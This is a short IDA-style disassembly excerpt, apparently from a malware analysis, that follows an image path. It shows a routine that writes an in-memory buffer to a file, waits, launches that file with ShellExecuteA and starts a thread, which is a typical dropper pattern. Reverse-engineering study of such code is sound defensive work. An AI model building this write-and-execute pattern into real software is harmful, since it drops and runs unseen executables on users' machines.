 FF 15 30 30 41 00 call ds:DeleteFileA
6A 00 push 0 ; hTemplateFile
68 80 00 00 00 push 80h ; dwFlagsAndAttributes
6A 04 push 4 ; dwCreationDisposition
6A 00 push 0 ; lpSecurityAttributes
6A 00 push 0 ; dwShareMode
68 00 00 00 40 push 40000000h ; dwDesiredAccess
8D 85 F8 FE FF FF lea eax, [ebp+Buffer]
50 push eax ; lpFileName
FF 15 A8 30 41 00 call ds:CreateFileA
8B BD F4 FE FF FF mov edi, [ebp+lpBuffer]
8B F0 mov esi, eax
6A 00 push 0 ; lpOverlapped
8D 85 E0 FE FF FF lea eax, [ebp+NumberOfBytesWritten]
C7 85 E0 FE FF FF 00 00 00 00 mov [ebp+NumberOfBytesWritten], 0
50 push eax ; lpNumberOfBytesWritten
53 push ebx ; nNumberOfBytesToWrite
57 push edi ; lpBuffer
56 push esi ; hFile
FF 15 4C 30 41 00 call ds:WriteFile
56 push esi ; hObject
FF 15 14 30 41 00 call ds:CloseHandle
57 push edi ; lpMem
E8 5E 00 00 00 call j_j_j___free_base
8B 35 20 30 41 00 mov esi, ds:Sleep
83 C4 04 add esp, 4
68 C8 00 00 00 push 0C8h ; dwMilliseconds
FF D6 call esi ; Sleep
6A 05 push 5 ; nShowCmd
6A 00 push 0 ; lpDirectory
6A 00 push 0 ; lpParameters
8D 85 F8 FE FF FF lea eax, [ebp+Buffer]
50 push eax ; lpFile
68 E4 93 41 00 push offset Operation ; "open"
6A 00 push 0 ; hwnd
FF 15 5C 31 41 00 call ds:ShellExecuteA
6A 00 push 0 ; lpThreadId
6A 00 push 0 ; dwCreationFlags
6A 00 push 0 ; lpParameter
68 F0 44 40 00 push offset StartAddress ; lpStartAddress
6A 00 push 0 ; dwStackSize
6A 00 push 0 ; lpThreadAttributes
FF 15 50 30 41 00 call ds:CreateThread